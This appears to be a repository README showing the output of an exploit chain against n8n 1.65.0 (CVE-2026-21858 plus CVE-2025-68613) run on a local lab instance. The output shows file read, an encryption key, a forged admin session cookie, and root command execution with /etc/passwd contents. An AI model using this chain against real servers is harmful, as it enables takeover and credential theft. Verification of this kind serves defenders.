 n8n-CVE-2025-68613-Verification
▒X▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T
▒T▒[
▒U     CVE-2026-21858 + CVE-2025-68613 - n8n Full Chain          ▒U
▒U     Arbitrary File Read ▒▒ Token Forge ▒▒ Sandbox Bypass ▒▒ RCE  ▒U
▒U                                                               ▒U
▒U     by Chocapikk                                              ▒U
▒^▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T▒T
▒T▒a
Target: http://127.0.0.1:5678/form/vulnerable-form
Version: 1.65.0 (VULN)
HOME directory: /root
Encryption key: jq9NpK5U...
Database: 360448 bytes
Admin user: admin@vulhub.org
Token forge: OK
Admin access: GRANTED!
Cookie: n8n-auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6ImYyYWI2ZTE4LWVmZjAtNDcyMi05MWYyLTMxOWY1MWQ1ZDQyNyIsImhhc2giOiJW
UnJueDhuNTcxIn0.Ts3p7r03ElFzDH3Dn35Bc-G1H_X9n4kZe1SCSt87gh4
Cleanup: OK
RCE: OK
uid=0(root) gid=0(root) groups=0(root)
4bef264382fd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Linux 4bef264382fd 6.18.54.1-microsoft-standard-WSL2 #1 SMP PREEMPT_DYNAMIC Tue Oct  6 19:13:07 UTC 2026 x86_64 GNU/Linux